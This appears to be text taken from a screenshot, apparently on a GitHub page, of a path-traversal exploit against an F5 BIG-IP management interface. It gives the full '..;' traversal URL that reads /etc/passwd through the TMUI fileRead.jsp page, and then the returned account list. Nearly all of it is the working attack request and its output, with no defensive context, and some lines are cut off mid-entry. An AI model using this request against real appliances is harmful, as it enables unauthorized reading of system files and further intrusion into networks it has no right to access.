 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
IP
{"output":
"root:x:0:0:root:/root:/sbin/nologin\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:ma
User:/home/admin:/usr/bin/tmsh\nsupport:x:0:0:support:/root:/bin/bash\nf5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false\nvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin\npolkitd:x:27:27:User for polkitd:/:/sbin/nologin\nnslcd:x:65:55:LDAP Client User:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin\npostgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin\ntomcat:x:91:91:Apache
Tomcat:/usr/share/tomcat:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nrpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:/home/f5_remoteuser:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\noprofile:x:16:16:Special user account to be used by
OProfile:/:/sbin/nologin\nsdm:x:191:996:sdmuser:/var/sdm:/bin/false\nnamed:x:25:25:Named:/var/named:/bin/false\napache:x:48:48:Apache:/usr/local/www:/sbin/nologin\nsyscheck:x:199:10::/:/sbin/nologin\n
server:/var/lib/mysql:/sbin/nologin\nrestnoded:x:198:198::/:/sbin/nologin\n"}